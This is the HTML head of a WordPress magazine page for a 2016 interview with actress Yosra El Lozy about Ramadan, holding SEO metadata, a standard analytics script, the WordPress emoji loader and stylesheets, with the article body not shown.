

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://whatwomenwant-mag.com/yosra-el-lozy-to-me-amar-el-deen-is-for-eating-not-drinking/
body_size: 25597
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://whatwomenwant-mag.com/xmlrpc.php">
	<link rel="icon" href="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" sizes="32x32" />
<link rel="icon" href="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" />
<meta name="msapplication-TileImage" content="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" />
		<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Yosra El Lozy “To me, Amar El Deen is for eating, not drinking”</title>
	<meta name="description" content="We&#039;ve got to talking with talented beauty Yosra El Lozy asking her questions about the holy month!" />
	<link rel="canonical" href="https://whatwomenwant-mag.com/yosra-el-lozy-to-me-amar-el-deen-is-for-eating-not-drinking/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Yosra El Lozy “To me, Amar El Deen is for eating, not drinking”" />
	<meta property="og:description" content="We&#039;ve got to talking with talented beauty Yosra El Lozy asking her questions about the holy month!" />
	<meta property="og:url" content="https://whatwomenwant-mag.com/yosra-el-lozy-to-me-amar-el-deen-is-for-eating-not-drinking/" />
	<meta property="og:site_name" content="What Women Want" />
	<meta property="article:publisher" content="https://www.facebook.com/WhatWomenWantMagazine" />
	<meta property="article:published_time" content="2016-06-07T11:14:58+00:00" />
	<meta property="article:modified_time" content="2018-02-06T11:55:50+00:00" />
	<meta property="og:image" content="https://whatwomenwant-mag.com/wp-content/uploads/2016/06/Yousa-El-Lozy.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@wwwmag" />
	<meta name="twitter:site" content="@wwwmag" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://whatwomenwant-mag.com/yosra-el-lozy-to-me-amar-el-deen-is-for-eating-not-drinking/#article","isPartOf":{"@id":"https://whatwomenwant-mag.com/yosra-el-lozy-to-me-amar-el-deen-is-for-eating-not-drinking/"},"author":{"name":"admin","@id":"https://whatwomenwant-mag.com/#/schema/person/c64cb115f6b842d9adfc8a8c1425eaa5"},"headline":"Yosra El Lozy “To me, Amar El Deen is for eating, not drinking”","datePublished":"2016-06-07T11:14:58+00:00","dateModified":"2018-02-06T11:55:50+00:00","mainEntityOfPage":{"@id":"https://whatwomenwant-mag.com/yosra-el-lozy-to-me-amar-el-deen-is-for-eating-not-drinking/"},"wordCount":306,"commentCount":0,"publisher":{"@id":"https://whatwomenwant-mag.com/#organization"},"image":{"@id":"https://whatwomenwant-mag.com/yosra-el-lozy-to-me-amar-el-deen-is-for-eating-not-drinking/#primaryimage"},"thumbnailUrl":"https://whatwomenwant-mag.com/wp-content/uploads/2016/06/Yousa-El-Lozy.jpg","keywords":["actress","diva","egyptian actress","yosra el lozy","ممثلة","ممثلة مصرية","يسرا اللوزى"],"articleSection":["Entertainment"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://whatwomenwant-mag.com/yosra-el-lozy-to-me-amar-el-deen-is-for-eating-not-drinking/#respond"]}]},{"@type":"WebPage","@id":"https://whatwomenwant-mag.com/yosra-el-lozy-to-me-amar-el-deen-is-for-eating-not-drinking/","url":"https://whatwomenwant-mag.com/yosra-el-lozy-to-me-amar-el-deen-is-for-eating-not-drinking/","name":"Yosra El Lozy “To me, Amar El Deen is for eating, not drinking”","isPartOf":{"@id":"https://whatwomenwant-mag.com/#website"},"primaryImageOfPage":{"@id":"https://whatwomenwant-mag.com/yosra-el-lozy-to-me-amar-el-deen-is-for-eating-not-drinking/#primaryimage"},"image":{"@id":"https://whatwomenwant-mag.com/yosra-el-lozy-to-me-amar-el-deen-is-for-eating-not-drinking/#primaryimage"},"thumbnailUrl":"https://whatwomenwant-mag.com/wp-content/uploads/2016/06/Yousa-El-Lozy.jpg","datePublished":"2016-06-07T11:14:58+00:00","dateModified":"2018-02-06T11:55:50+00:00","description":"We've got to talking with talented beauty Yosra El Lozy asking her questions about the holy month!","breadcrumb":{"@id":"https://whatwomenwant-mag.com/yosra-el-lozy-to-me-amar-el-deen-is-for-eating-not-drinking/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://whatwomenwant-mag.com/yosra-el-lozy-to-me-amar-el-deen-is-for-eating-not-drinking/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://whatwomenwant-mag.com/yosra-el-lozy-to-me-amar-el-deen-is-for-eating-not-drinking/#primaryimage","url":"https://whatwomenwant-mag.com/wp-content/uploads/2016/06/Yousa-El-Lozy.jpg","contentUrl":"https://whatwomenwant-mag.com/wp-content/uploads/2016/06/Yousa-El-Lozy.jpg","width":800,"height":500},{"@type":"BreadcrumbList","@id":"https://whatwomenwant-mag.com/yosra-el-lozy-to-me-amar-el-deen-is-for-eating-not-drinking/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://whatwomenwant-mag.com/"},{"@type":"ListItem","position":2,"name":"Yosra El Lozy “To me, Amar El Deen is for eating, not drinking”"}]},{"@type":"WebSite","@id":"https://whatwomenwant-mag.com/#website","url":"https://whatwomenwant-mag.com/","name":"What Women Want","description":"What Women Want","publisher":{"@id":"https://whatwomenwant-mag.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://whatwomenwant-mag.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://whatwomenwant-mag.com/#organization","name":"What Women Want","url":"https://whatwomenwant-mag.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://whatwomenwant-mag.com/#/schema/logo/image/","url":"https://whatwomenwant-mag.com/wp-content/uploads/2015/07/What-Women-Want-Magazine-Logo.png","contentUrl":"https://whatwomenwant-mag.com/wp-content/uploads/2015/07/What-Women-Want-Magazine-Logo.png","width":991,"height":308,"caption":"What Women Want"},"image":{"@id":"https://whatwomenwant-mag.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/WhatWomenWantMagazine","https://twitter.com/wwwmag","https://instagram.com/whatwomenwantmag/","https://www.youtube.com/user/WWWmag?sub_confirmation=1","https://www.tiktok.com/@whatwomenwantmag?lang=en"]},{"@type":"Person","@id":"https://whatwomenwant-mag.com/#/schema/person/c64cb115f6b842d9adfc8a8c1425eaa5","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://whatwomenwant-mag.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f141490a725cfd8faf5da3d4138ae0be?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f141490a725cfd8faf5da3d4138ae0be?s=96&d=mm&r=g","caption":"admin"},"url":"https://whatwomenwant-mag.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="What Women Want &raquo; Feed" href="https://whatwomenwant-mag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="What Women Want &raquo; Comments Feed" href="https://whatwomenwant-mag.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="What Women Want &raquo; Yosra El Lozy  “To me, Amar El Deen is for eating, not drinking” Comments Feed" href="https://whatwomenwant-mag.com/yosra-el-lozy-to-me-amar-el-deen-is-for-eating-not-drinking/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.23.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-7R59E9L413"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.23.1';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-7R59E9L413',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
										__gtagTracker('config', 'G-7R59E9L413', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/whatwomenwant-mag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.1' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://whatwomenwant-mag.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://whatwomenwant-mag.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.19' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://whatwomenwant-mag.com/wp-includes/css/dashicons.min.css?ver=6.1' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://whatwomenwant-mag.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='animate-css' href='https://whatwomenwant-mag.com/wp-content/plugins/wp-quiz/assets/frontend/css/animate.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='wp-quiz-css' href='https://whatwomenwant-mag.com/wp-content/plugins/wp-quiz/assets/frontend/css/wp-quiz.css?ver=2.0.10' media='all' />
<link rel='stylesheet' id='wpvp_widget-css' href='https://whatwomenwant-mag.com/wp-content/plugins/wp-video-posts/css/style.css?ver=6.1' media='all' />
